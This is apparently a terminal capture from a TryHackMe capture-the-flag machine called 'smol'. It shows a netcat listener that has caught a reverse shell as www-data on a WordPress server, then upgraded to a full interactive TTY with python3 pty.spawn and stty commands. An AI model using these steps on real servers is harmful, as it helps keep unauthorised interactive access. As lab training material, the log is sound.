 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-201-31-250:/var/www/wordpress/wp-admin$ export TERM=xterm
export TERM=xterm
www-data@ip-10-201-31-250:/var/www/wordpress/wp-admin$ stty size
stty size
0 0
www-data@ip-10-201-31-250:/var/www/wordpress/wp-admin$ ^Z
[1]+  Stopped                 nc -lnvp 9999
┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/smol]
└──╼ #stty raw -echo;fg
nc -lnvp 9999
www-data@ip-10-201-31-250:/var/www/wordpress/wp-admin$ stty rows 120 cols 120
www-data@ip-10-201-31-250:/var/www/wordpress/wp-admin$